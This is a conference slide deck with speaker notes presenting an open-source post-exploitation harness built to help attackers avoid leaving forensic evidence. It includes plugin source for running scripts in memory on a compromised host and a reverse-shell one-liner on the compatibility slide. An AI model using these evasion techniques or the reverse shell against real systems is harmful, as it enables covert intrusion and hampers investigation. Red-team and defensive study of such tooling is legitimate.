Slide 1
Freedom Fighting Mode
Open-source hacking harness
@JusticeRage
Notes:
Presenting a tool. Personal project started circa 2017.

Slide 2
Presentation outline
Motivation
Demonstration
Hacking Harnesses
TTYs
Freedom Fighting Mode’s architecture
Commands and how to extend FFM
Compatibility
Conclusion

Slide 3
Motivation
Antiforensics
“Sophisticated” attackers strive to limit the evidence they create
IP addresses in log files
Tools uploaded to the victim machine
Actions conducted on compromised hosts
Two options:
Delete the evidence
Never create it in the first place
“No logs, no crime”
Notes:
The concept isn’t very easy to translate in words, so I’ll first describe what problem I’m trying to solve, and then skip straight to the demonstration.
IP addresses → Can be used for attribution
Tools (LPE exploits, backdoors & rootkits) → Similar TTPs point to specific attacker groups; expensive tools & exploits can be burned
Actions performed after breach → Betray the attacker’s true intent. What are they looking for on the machine? IP? Accounts? The attacker creates a big tarball of the data they’re interested in, find a way to get it out and delete it. But maybe traces of it remain?
Delete the evidence: various log cleaners (e.g. TOAST, PCLEAN, DIZZYTACHOMETER, DUBMOAT from the EquationGroup archive), secure deletion, etc. But it’s hard: maybe the attacker misses one of the files, maybe logs are stashed to a remote enclave.
Red Teamers should try to replicate APT procedures as much as possible to see what the Blue team would be able to see during a real attack.

Slide 4
Motivation
Antiforensics is very error-prone
The Blue Team only needs one mistake
Tooling is sorely lacking
Shell with no TTY + latency = excruciating pain
Existing frameworks usually require an agent to be deployed
See @thegrugq’s 2007 HitB presentation
“Hash” hacking harness, lost then found
Notes:
Raise your hand if you’ve ever leaked an IP address you shouldn’t have.
Most of the post-exploitation phase takes place in the terminal. Depending on the conditions, the attacker may already struggle to issue simple commands (ls, cd…) because of the absence of tab-completion, latency issues, etc. Recipe for disaster.
Deploying an agent: obviously defeats the purpose + uploading the file to the remote machine may be a problem in itself. Examples are meterpreter, revsh, …
A hacking harness is the solution to all these problems.
All these observations I just made are exactly the same as the ones contained in The Grugq’s presentation, where he introduced the concept of hacking harness and released his own.
He was right about everything, except when he stated that more developments in this space should be expected. Virtually nothing was released beyond the original code, despite rumors of various private tools.

Slide 5
Demonstration
Notes:
Now that we broadly understand what we’re trying to achieve, let’s have a look at the tool itself and see how it helps users make fewer mistakes.
* The video is probably impossible to read in Powerpoint, so you’d probably best right-click > save media as… if you want to watch it. *

Slide 6
Hacking Harnesses
An enhanced shell environment
Automates run-of-the-mill tasks
File upload / download
Execution in memory
Basic TTY emulation
Can be tailored to anyone’s workflow
Generate arbitrary commands
React to the terminal’s output
Easily scriptable
Everything runs *locally*
Notes:
Now that we’ve seen a harness in action, we can attempt to define what it is / should be.
Everything is local > A question I get asked often is “why use a harness instead of a classic framework/tool such as meterpreter?”
The answer is that you can use meterpreter later on if you like, but let’s go back to a standard exploit workflow:
Find a vulnerability on $app
Exploit the vulnerability and somehow get a form of RCE
Send a reverse shell to the attacker
Persist and move laterally
You’d usually use meterpreter/revsh at the very last stage, once you’ve been able to upload whatever tool you need to the remote machine. FFM helps you during step 3): fight through whatever crappy, www-data shell you end up with.
If that’s your deal, you can write an FFM command which automatically sets up a Metasploit listener on your machine and then uploads/execute meterpreter.
I guess thegrugq called this a harness because of the climbing analogy: if you make a mistake while climbing, you fall down and die. Unless you have your harness on.
Now to explain how FFM works, I need to go into what TTYs are first.

Slide 7
TTYs
Teletypes were the standard input devices in the late 70s
Now an extinct species
Notes:
In French: télétype / téléscripteur
TTYs are the artifacts of a bygone era where teletypes were used to send telegrams. When computers became more prominent, they became the standard input devices for them. In other words, they’re prehistoric keyboards.
They’re extinct now, but early UNIX kernels built their I/O model around them, so their legacy lives on.

Slide 8
TTYs (1980)
Software
User Process
Hardware
Terminal
Physical Layer
UART
UART Driver
Line Discipline
TTY Driver
User Process
User Process
Kernel Land
Source : http://www.linusakesson.net/programming/tty/
Notes:
Physical Layer: can be a cable, but also a two modems talking through a telephone line.
UART: an integrated circuit used for communications over a device’s serial port.
Line discipline: rudimentary edition commands provided by the kernel, such as backspace, clear line, etc. They can be disabled by putting the terminal in “raw mode”; which is what curses and readline (and FFM) do in order to handle all the input themselves.
TTY driver: makes sure that user input is forwarded to the process currently in the foreground, suspends a background process which tries to write to stdout, etc.

Slide 9
TTYs (2000)
Hardware
Software
User Process
Display
VGA Driver
Terminal Emulator
Line Discipline
TTY Driver
User Process
Keyboard
Keyboard Driver
User Process
Kernel Land
Source : http://www.linusakesson.net/programming/tty/
Notes:
The UART is gone. Instead, there are drivers for the keyboard and display which feed a terminal emulator. The rest hasn’t changed.

Slide 10
Freedom Fighting Mode (2018)
Software
User Process
VGA Driver
Line Discipline
Terminal Emulator
Line Discipline
TTY Driver
FFM.py
PTY
/bin/bash
Keyboard Driver
Output Handler
Raw mode
User Process
Kernel Land
Notes:
I have no idea what it looks like now. Let’s assume the kernel part up to the line discipline magically works.
PTYs are user-land terminal emulators. When you SSH into a machine, the remote shell is not talking to a “real” terminal but to a software one which transfers I/O to another program (in this case, the SSH daemon). This means that there can be PTYs into PTYs.
The line discipline is turned off and entirely re-implemented in Python. It’s basically a huge state machine.

Slide 11

Notes:
I had to add a few states to handle Unicode characters too.

Slide 12
Freedom Fighting Mode (2018)
!command
Rewrite the command line
Line Discipline
FFM.py
PTY
/bin/bash
Output Handler
React to the output
Notes:
There are multiple reasons why we want this architecture do this, but it boils down to handling the command line on the local machine:
This way we don’t suffer from the lag: the actual command is only forwarded when the user presses ENTER.
We can forgo creating a PTY on the remote machine, which creates a lot of forensic evidence. Hence SSH –T.
Some features unavailable on a naked shell can be implemented manually, such as tab-completion.
Command lines can be intercepted, parsed and rewritten at will before they are passed to the underlying PTY. This part can be scripted in Python and you can even generate multiple commands if you feel like it.
We can also react to the output. See a pattern you’re looking for → do something.

Slide 13
Commands
Available
!list
!upload / !download
!py
See https://github.com/JusticeRage/freedomfighting for useful scripts.
In particular, nojail.py (short talk at SSTIC 2017)
!os
!pty
Things I’d like to have
!sh
!netelf
Notes:
!py runs Python scripts *in memory* on the remote machine.
!os is mostly a demonstration of an alias that is global and not local. All it does is execute cat /etc/*release*
!pty spawns a PTY, which can be useful as some programs require one (sudo).
!sh would be the same as !py and should not be too hard to implement as it works exactly the same.
!netelf / !qondom is the ability to run a local program on the remote machine, in memory. thegrugq wrote an article in Phrack proposing a technique based on ptrace. I just haven’t had the time to look into that yet.
Other things provided by FFM at the moment:
Automatically adds –T to SSH command lines
Rejects ssh / nc commands that are not torified/proxychained
Asks for confirmation if ^C is received in a shell with no TTY.
The goal here is to demonstrate the capabilities of the framework, they should not be interpreted as advice on how you should work.

Slide 14
from model.driver.input_api import *
from model.plugin.command import Command
from commands.command_manager import register_plugin
import os
class RunPyScript(Command):
def __init__(self, *args, **kwargs):
if len(args) < 2:
raise RuntimeError("Received %d argument(s), expected 2." % len(args))
self.script = os.path.expanduser(args[1])
if not os.path.exists(self.script):
raise RuntimeError("%s not found!" % self.script)
self.script_args = " ".join(args[2:]) if len(args) > 2 else None
@staticmethod
def regexp():
return r"^\s*\!py"
@staticmethod
def usage():
write_str("Usage: !py [script on the local machine] [script arguments]\r\n", LogLevel.WARNING)
@staticmethod
def name():
return "!py"
@staticmethod
def description():
return "Runs a python script from the local machine in memory."
def execute(self):
with open(self.script, 'r') as f:
contents = f.read()
shell_exec("python - %s <<'__EOF__'\r\n%s\r\n__EOF__" % (self.script_args, contents), print_output=True)
register_plugin(RunPyScript)
Notes:
Writing plugins is very easy.
Here is the *whole* !py plugin. A few methods describe it (name, usage, description). The regexp decides if the plugin will be called or not. Basic checks on the input are performed in __init__ and what the script actually does is located in execute:
Read the script on the local machine
Launch python and copy all the script on stdin
It would have been possible to do output = shell_exec(…) to obtain the output silently and then react to it programmatically, execute additional commands, etc.
Note the register_plugin at the end, which is all that’s needed for the framework to recognize it. Write your code, call register_plugin and put the .py file in the right folder. No need to look at the framework.

Slide 15
Compatibility
Mostly tested on Debian flavors
The harness should work on any UNIX system
Plugins may or may not work on exotic systems
Some system tools are required: ls, test, xxd/od…
Redirection (> /dev/null) and piping (| grep) support is expected
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
weevely
Notes:
Any UNIX system which handles Python 3 that is. A recent kernel version is also recommended for some tricks, but the harness works without them.
xxd is not available on CentOS by default, which means that the !download command doesn’t work. (EDIT: now works with ood) I intend to implement it using od, as it seems more widespread.
Redirection / Piping may not look like much but are actually a harder limitation. Most systems handle them effortlessly (reverse shell one-liners usually work well), but webshells may not play nice. The harness will still mostly function without those, but commands may break.
Weevely does not support multiline commands, which means that the !py plugin will not function properly. However, you can still use tab completion / upload / download through it.

Slide 16
Conclusion
Written in Python 3
Free and open-source (GPLv3)
Available on GitHub
https://github.com/JusticeRage/FFM
I expect that a few bugs remain
Some TTY features are still missing
^R
I’m looking for interesting plugin ideas
Notes:
CTRL+R: search command history.
Most bugs can be traced back to FFM not being able to detect that a command has ended, and thus waiting indefinitely.
Plugin ideas are welcome, especially for output processors.

